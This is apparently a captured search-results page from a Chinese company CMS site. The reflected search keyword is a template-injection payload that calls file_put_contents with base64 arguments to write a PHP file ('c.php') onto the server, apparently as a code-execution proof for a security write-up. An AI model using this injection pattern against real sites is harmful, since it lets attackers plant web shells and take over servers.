 登录 注册
{if:30=file_put_con
{if:30=file_put_...
首页 关于我们 新闻中心 产品中心 案例展示 品牌列表 联系我们
30%
30%
BMW 5系Li
25%
站内搜索
search
关键词： 数量：0
位置首页>关键词>{if:30=*_put_contents((Yy5waHA),(PD9waHAgZWNobyAicGhwX2NvZGVfZXhjdXRlMSI7))}if(1){end if}
常见问题
更新日志
很抱歉，没有找到匹配内容！
信安之路